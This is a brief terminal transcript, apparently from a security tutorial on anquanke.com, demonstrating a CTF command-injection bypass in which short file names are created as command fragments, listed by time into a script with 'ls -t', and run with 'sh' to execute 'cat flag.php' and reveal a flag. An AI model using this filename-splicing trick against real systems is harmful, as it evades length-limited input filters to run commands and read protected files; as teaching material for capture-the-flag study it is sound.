 root@qwzf:/test/mingling# >"php"
root@qwzf:/test/mingling# > "ag.\\"
root@qwzf:/test/mingling# > "fl\\"
root@qwzf:/test/mingling# > "t \\"
root@qwzf:/test/mingling# > "ca\\"
root@qwzf:/test/mingling# ls -t>qwzf
root@qwzf:/test/mingling# sh qwzf
qwzf: 1: qwzf: qwzf: not found
flag{qwzf!qwzf!qwzf!}
qwzf: 7: qwzf: flag.php: not found
qwzf: 8: qwzf: index.php: not found
root@qwzf:/test/mingling#
安全客 ( www.anquanke.com )